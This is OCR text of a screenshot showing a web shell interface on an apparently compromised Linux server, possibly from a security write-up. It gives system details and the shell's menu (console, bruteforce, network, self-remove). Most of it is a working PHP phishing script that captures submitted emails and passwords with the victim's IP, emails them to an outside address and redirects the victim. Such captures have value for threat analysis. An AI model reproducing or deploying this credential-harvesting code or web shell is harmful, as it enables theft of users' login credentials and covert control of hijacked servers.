 eooot-121.gq - WebShellOrb 2
https://isc.sans.edu/sansfire
Dangerous https://eooot-121.gq/shell.php#
1
Uname: Linux ip-172-31-33-44.ap-northeast-1.compute.internal 3.10.0-1062.12.1.el7.x86_64 #1 SMP Tue Feb 4 23:02:59 UTC 2020 x86
Windows-1251
User: 1037 ( zsdideyfsp ) Group: 1039 ( zsdideyfsp )
Php: 7.2.31 Safe mode: OFF [ phpinfo ] Datetime: 2020-06-05 01:59:42
Hdd: 7.99 GB Free: 1.47 GB (18%)
Cwd: /home/zsdideyfsp/public_html/po/purchase/ drwxr-xr-x [ home ]
[ Sec. Info ] [ Files ] [ Console ] [ Sql ] [ Php ] [ String tools ] [ Bruteforce ] [ Network ] [ Self remove ]
File tools
Name: main.php Size: 797 B Permission: -rw-r--r-- Owner/Group: zsdideyfsp/zsdideyfsp
Change time: 2020-06-02 22:47:02 Access time: 2020-06-04 20:21:33 Modify time: 2020-06-02 22:47:02
[ View ] Highlight Download Hexdump Edit Chmod Rename Touch
<?php
$ip = getenv("REMOTE_ADDR");
$url = "http://api.ipinfodb.com/v3/ip-country/?key=ade553fa4c36faf57992e66c72b8c94055fa3ac1192997699007902b52a04ed9&ip=$ip";
$ipCountryCityInfo = file_get_contents($url);
$message .= "text: ".$_POST['email']."\n";
$message .= "password: " .$_POST['password']."\n";
$message .= "IP: ".$ip."\n";
$message .= "----=Cyber hacked by Christar007=----";
$recipient = "perseveranceson53@yandex.com";
$subject = "New Pdf ReZult";
$headers = "From:";
$headers .= $_POST['eMailAdd']."*";
$headers .= "Pdf";
mail("$cc", "rcn Info", $message);
if (mail($recipient,$subject,$message,$headers))
{
header("Location: http://showbiz.ua/PO0001View.jpg");
}
else
{
echo "ERROR! Please go back and try again.";
}
?>